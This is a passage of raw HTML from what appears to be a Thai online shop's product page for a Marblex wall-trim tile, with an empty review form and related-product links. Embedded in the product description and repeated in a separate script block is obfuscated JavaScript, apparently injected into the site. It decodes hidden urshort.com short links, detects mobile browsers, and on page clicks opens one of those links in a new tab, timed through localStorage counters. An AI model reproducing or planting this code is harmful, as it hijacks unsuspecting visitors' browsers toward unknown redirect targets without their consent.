x71\x64\x61\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x59\x6e\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x43\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x70\x43\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x55\x51\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>

		</div>
	</div>
</div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x6c\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x7a\x52\x70\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x6f\x51\x45\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x79\x56\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x6e\x74\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x71\x64\x61\x37\x63\x317','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x63\x59\x6e\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x43\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4d\x70\x43\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4f\x55\x51\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>

			
				<div class="tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		รีวิว		</h2>

		
			<p class="woocommerce-noreviews">ยังไม่มีบทวิจารณ์</p>

			</div>

	<hr class="tall">

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">มาเป็นคนแรกที่วิจารณ์ &ldquo;No.3711 บัวผนังมาร์เบล็กซ์ 10&#215;40 ซม.&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%E0%B8%9A%E0%B8%B1%E0%B8%A7%E0%B8%9C%E0%B8%99%E0%B8%B1%E0%B8%87%E0%B8%A1%E0%B8%B2%E0%B8%A3%E0%B9%8C%E0%B9%80%E0%B8%9A%E0%B8%A5%E0%B9%87%E0%B8%81%E0%B8%8B%E0%B9%8C-10x40-%E0%B8%8B%E0%B8%A1-no-3711/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h3><form action="https://rcmterrazzo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">การให้คะแนนของคุณ</label><select name="rating" id="rating" required>
							<option value="">ให้คะแนน&hellip;</option>
							<option value="5">ดีเยี่ยม</option>
							<option value="4">ดี</option>
							<option value="3">ปานกลาง</option>
							<option value="2">ค่อนข้างแย่</option>
							<option value="1">แย่มาก</option>
						</select></div><p class="comment-form-comment"><label for="comment">บทวิจารณ์ของคุณ <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">อีเมล&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ตกลง" /> <input type='hidden' name='comment_post_ID' value='15291' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>

					</div>
	</div>

	<script>
		jQuery(document).ready(function($) {
			var $tabs = $('.woocommerce-tabs-w52728pn2wtpqdbxjc0irhnvhuf2w3n');

			$tabs.easyResponsiveTabs({
				type: 'default', //Types: default, vertical, accordion
				width: 'auto', //auto or any width like 600px
				fit: true,   // 100% fit in a container
				activate: function(event) { // Callback function if tab is switched

				}
			});

			var $review_content = $tabs.find('#tab-reviews'),
				$review_title1 = $tabs.find('h2[aria-controls=tab_item-1]'),
				$review_title2 = $tabs.find('li[aria-controls=tab_item-1]');

			function goReviewTab(target) {
				var recalc_pos = false;
				if ($review_content.length && $review_content.css('display') == 'none') {
					recalc_pos = true;
					if ($review_title1.length && $review_title1.css('display') != 'none')
						$review_title1.click();
					else if ($review_title2.length && $review_title2.closest('ul').css('display') != 'none')
						$review_title2.click();
				}

				var delay = recalc_pos ? 400 : 0;
				setTimeout(function() {
					$('html, body').stop().animate({
						scrollTop: target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14
					}, 600, 'easeOutQuad');
				}, delay);
			}

			function goAccordionTab(target) {
				setTimeout(function() {
					var label = target.attr('aria-controls');
					var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
					if ($tab_content.length && $tab_content.css('display') != 'none') {
						var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
						if (offset < $(window).scrollTop())
						$('html, body').stop().animate({
							scrollTop: offset
						}, 600, 'easeOutQuad');
					}
				}, 500);
			}

						// go to reviews, write a review
			$('.woocommerce-review-link, .woocommerce-write-review-link').click(function(e) {
				var target = $(this.hash);
				if (target.length) {
					e.preventDefault();

					goReviewTab(target);

					return false;
				}
			});
			// Open review form if accessed via anchor
			if ( window.location.hash == '#review_form' || window.location.hash == '#reviews' || window.location.hash.indexOf('#comment-') != -1 ) {
				var target = $(window.location.hash);
				if (target.length) {
					goReviewTab(target);
				}
			}
			
			$tabs.find('h2.resp-accordion').click(function(e) {
				goAccordionTab($(this));
			});
		});
	</script>


</div><!-- #product-15291 -->


		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>

	</div>
	</div>

	<div class="porto-related-products">
			<div class="container-fluid">

			<div class="related products">

				<h2 class="slider-title">Related Products</h2>

				<div class="slider-wrapper">

					<ul class="products products-container products-slider owl-carousel show-dots-title-right pcols-lg-5 pcols-md-4 pcols-xs-3 pcols-ls-2 pwidth-lg-5 pwidth-md-4 pwidth-xs-3 pwidth-ls-2"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:5,&quot;md&quot;:4,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true}">

					
						
<li class="product-col product-default product type-product post-15186 status-publish first instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb252/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15186" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB252-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB252" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb252/">
	<h3 class="woocommerce-loop-product__title">No.255 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม. No.25</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb252/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15186" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.255 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม. No.25&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15186" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15190 status-publish instock product_cat-marblex product_cat-mb--30x30- product_cat-942 product_tag-961 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/mb302/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15190" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB302-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB302" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/mb302/">
	<h3 class="woocommerce-loop-product__title">No.302 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="https://rcmterrazzo.com/product/mb302/" data-quantity="1" class="viewcart-style-1 button product_type_simple add_to_cart_read_more" data-product_id="15190" data-product_sku="" aria-label="อ่านเพิ่มเติมเกี่ยวกับ &ldquo;No.302 กระเบื้องหินขัดสำเร็จรูป มาร์เบล็กซ์ 30x30 ซม.&rdquo;" rel="nofollow">อ่านเพิ่มเติม</a><div class="quickview" data-id="15190" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

					
						
<li class="product-col product-default product type-product post-15242 status-publish instock product_cat-marblex product_cat-bm--10-x-30 product_cat-943 product_tag-962 has-post-thumbnail taxable shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://rcmterrazzo.com/product/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-10x30-%e0%b8%8b%e0%b8%a1-no-2221/">
			<div data-link="https://rcmterrazzo.com/cart/" class="viewcart viewcart-15242" title="View Cart"></div><div class="inner"><img  data-src="https://rcmterrazzo.com/wp-content/uploads/2020/01/MB2221-300x300.jpg" src="https://rcmterrazzo.com/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="owl-lazy" alt="MB2221" /></div>		</a>
		</div>

	<div class="product-content">
		
		
				<a class="product-loop-title"  href="https://rcmterrazzo.com/product/%e0%b8%9a%e0%b8%b1%e0%b8%a7%e0%b8%9c%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b8%a1%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b9%80%e0%b8%9a%e0%b8%a5%e0%b9%87%e0%b8%81%e0%b8%8b%e0%b9%8c-10x30-%e0%b8%8b%e0%b8%a1-no-2221/">
	<h3 class="woocommerce-loop-product__title">No.2221 บัวผนังมาร์เบล็กซ์ 10&#215;30 ซม.</h3>	</a>
			
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>



		<div class="add-links-wrap">
	<div class="add-links clearfix">
